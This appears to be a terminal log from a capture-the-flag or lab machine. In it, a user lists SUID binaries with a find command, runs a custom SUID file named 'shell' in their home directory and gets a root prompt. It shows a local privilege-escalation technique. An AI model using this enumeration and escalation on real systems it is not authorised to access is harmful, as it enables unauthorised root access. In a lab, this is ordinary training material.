 user3@polobox:~$ find / -perm -u=s -type f 2>/dev/null
/sbin/mount.nfs
/sbin/mount.ecryptfs_private
/sbin/mount.cifs
/usr/sbin/pppd
/usr/bin/gpasswd
/usr/bin/pkexec
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/traceroute6.iputils
/usr/bin/chfn
/usr/bin/arping
/usr/bin/newgrp
/usr/bin/sudo
/usr/lib/xorg/Xorg.wrap
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/bin/ping
/bin/su
/bin/ntfs-3g
/bin/mount
/bin/umount
/bin/fusermount
/home/user5/script
/home/user3/shell
user3@polobox:~$ ./shell
You Can't Find Me
Welcome to Linux Lite 4.4 user3
Sunday 12 December 2021, 23:43:31
Memory Usage: 334/1991MB (16.78%)
Disk Usage: 6/217GB (3%)
Support - https://www.linuxliteos.com/forums/ (Right click, Open Link)
root@polobox:~#